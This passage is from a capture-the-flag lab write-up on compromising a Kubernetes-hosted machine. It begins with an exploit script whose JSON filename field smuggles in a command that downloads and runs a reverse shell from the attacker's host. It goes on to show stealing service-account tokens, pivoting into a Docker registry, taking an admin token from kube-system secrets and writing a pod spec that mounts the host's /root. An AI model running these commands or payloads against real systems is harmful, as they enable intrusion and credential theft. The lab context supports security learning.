uploadPayload="{\"auth\":{\"name\":\"felamos\",\"password\":\"Winter2021\"},\"filename\":\"a; curl http://$2:8888/revshell -o /tmp/revshell; chmod a+x /tmp/revshell; /tmp/revshell\"}"

curl -v -X PUT $1 -d "$pollutionPayload" -H "Content-Type: application/json"
curl -v POST $1/upload -d "$uploadPayload" -H "Content-Type: application/json"
To use it we need to have python server listening and serving the revshell payload and metasploit with running listener launched. Then all it takes is running the exploit like sh exploit_script.sh http://172.17.0.4:3000 <OUR_IP> and I have a meterpreter shell. I am doing it from our pwned pod container.
From /run/secrets/kubernetes.io/serviceaccount we can get the token which is different from previous one - as it belongs to the dev account. We can see it after decoding (same thing could be done with previous token which had name default.).
Hitting a wall
I attempted to check the APIs like here with both of found tokens, but we did not have permissions for anything from these.
As there does not seem to be any easy win here, let’s try to enumerate the API. Requests to /api/v1 pass with both of tokens that we retrieved, so let’s see what we can obtain from these. Attempting all the paths on these endpoints still does not yield anything interesting. Guess we gotta reset the mind and start over.
There is an interesting attack that uses mount path for /var/log in pod to map files from the main host but for that we need an access to the /logs path on port 10250 and we get forbidden here.
 Forbidden access when accessing the logs through the endpoint on port 10250
Bouncing around the walls I decided to properly scan the inner network to see if something maybe is exposed in the kubernetes local network. Pivoting scan through one of the machines, I search for the port 5000 as it is the port from which docker images are pulled according to pods info we exfiltrated earlier. Supposedly it should be on localhost from where these containers are deployed?
 Open port 5000 on host 172.17.0.2
It looks very promising, let’s then dig into all services open on that host and try to access that port 5000.
 Only port 5000 open on this host
Here I perform port forwarding from inside meterpreter to forward that port 5000 on the host 172.17.0.2 to my machine to easily access it with command portfwd add -l 5000 -p 5000 -r 172.17.0.2
 Valid response from the docker registry
Now that we know what that is, as it seems to be a valid docker registry, we can dig into it more, starting with here
There seem to be 2 images stored there, node_server which should be image of the containers we found with other IPs in the network and dev-alpine. I downloaded manually the content of that image and inspected it briefly if there are some passwords or interesting data stored inside these images but found nothing like that.
 Listing manifest of dev_alpine container
I could also upload a new image here to replace current pods images. Had another idea here - that MAYBE if we could replace the image which was used on the pods (that is node_server) with dev-alpine and backdoor it maybe it could communicate with the host through some docker socket left there ? We can replace the image but need to crash the pod instance so it will redownload the image. I even attempted to do it - updated the node_server image on the registry and tried to crash the pod with running programs which infinitely allocate memory, but could not find a way to reliably crash pod.
Taking a break and looking for fresh ideas, I found command which is the perfect one for pentesting permissions of the service token - it can be ran with kubectl auth can-i --list and will list all permissions avialable to our token. Should read all the commands more carefully so I could save tons of time earlier n while searching blindly.
Attempted to use this command on our initial token which we got from the first host. As I did not get around seting up kubectl on my host - simply uploaded the binary onto the target. Final command to make it run properly on the target host is ./bubectl --token="$(cat token)" --certificate-authority=ca.crt --server=https://10.10.10.235:8443/ <COMMAND>. Before that I copied token and ca.crt files from the secrets location to shorten the command. Also renamed binary to bubectl since cron job is running on the target that removes the kubectl files.
Script peirates has the same functionality without - by going with option 90 and specify raw kubectl command. However I wasted too much time because it did not support one specific scenario we need here.
Going through all of the namespaces in the initial token, I did not learn anything new. We only have API paths which we can access here and resources which we already visited, that is listing pods (only on dev namespace) and listing namespaces.
 Dev namespace permission in inital token
So far nothing - while losing hope I attempted same thing on the token on dev deployments which we also pwned from inside the network. There - we don’t even have the permission to list namespaces.
Here is the trick though, even if we cannot list them, if we know their name we could still switch to the other namespace. Reusing namespace names from the previous token. In the peirates script, the option 2 will not work in that scenario as it will be unable to download all other namespaces and it got me off the track for quite some time. Always better to use native tools after all - the lesson to learn here.
Going through all of the previously found namespaces I don’t find anything special, until listing permissions for kube-system namespace. Here we see the access to the secrets resource!
 Permissions of the token on def machine in namespace kube-system
Finally something we can hang onto and attempt to escalate it further.
Back on track
Now that we have access to the secrets, we can list all of them and search what they can do.
 Listing secrets names
We can also secret details including tokens with ./bubectl --token="$(cat token)" --certificate-authority=ca.crt --server=https://10.10.10.235:8443/ -n kube-system get secrets -o yaml.
From what I’ve read - escaping from the pod can be normally done with privileges to create new pods. So it is the one we want to find in these tokens. So for that I went to look for non-standard tokens which could have elevated permissions - eventually we could go through all of them with command auth can-i --list to see their permissions. The one with the name admin in it spark my interest so attempted to list its permissions.
 Permissions of c-admin-token-tfmp2 token
Getting root flag
As it seems that we have permissions to do everything (Verb *) on every resource (Resources *.*) we certainly are able to create pods with that one. Let’s follow the steps from here and attempt to create a malicious pod. Let’s get pod that is existing as a base - we can see its yaml config with get pod webapp-deployment-5d764566f4-h5zhw -o yaml and delete unnecessary stuff. It already has mounted location /opt/user from the target host, so we can simply change it to include /root directory instead. That way we will be able to read flag from the machine. My target yaml file looks like this (probably could omit most of the fields which are left but did not bother to)
apiVersion: v1
kind: Pod
metadata:
  name: testdeploy2
  namespace: default
spec:
  containers:
  - image: localhost:5000/node_server
    imagePullPolicy: Always
    name: testdeploy2
    volumeMounts:
    - mountPath: /root/
      name: user-flag
    - mountPath: /var/run/secrets/kubernetes.io/serviceaccount
      name: default-token-gv2pq
      readOnly: true
  nodeName: unobtainium
  preemptionPolicy: PreemptLowerPriority
  priority: 0
  restartPolicy: Always
  schedulerName: default-scheduler
  securityContext: {}
  serviceAccount: default
  serviceAccountName: default
  terminationGracePeriodSeconds: 30
  volumes:
  - hostPath:
      path: /root
      type: ""
    name: user-flag
  - name: default-token-gv2pq
    secret:
      defaultMode: 420
      secretName: default-token-gv2pq
When deploying the pod it is terminated in a short time, easiest way to get the flag is simply reading it with command exec testdeploy -- cat /root/root.txt. We could as well get a shell on our pod and read all mounted data. Same way we can basically get shell as the target system by mounting whole filesystem and chrooting into it, but it was unnecessary in our case.
 Reading root flag
Closing thoughts
This was a very nice machine - user had a clear path without any guessing parts, did not previously have chance to exploit any Electron based app so it was fun.
Root part, I have to admit had me quite annoyed but I appreciate the fact that you could not just skim through that one without understanding what is going on in kubernetes (or maybe you could but I brainfarted at the part where I was supposed to enumerate privileges).
Thanks to that I was able to at least get a general overview of the Kubernetes landscape and it was surely a helpful experience. However Docker registry could be locked properly instead of being a rabbit hole into which i dug definitely too deep, but it is supposed to ba Hard i guess :)
One of the harder machine I’ve done here (at least root part for me personally), can recommend that one.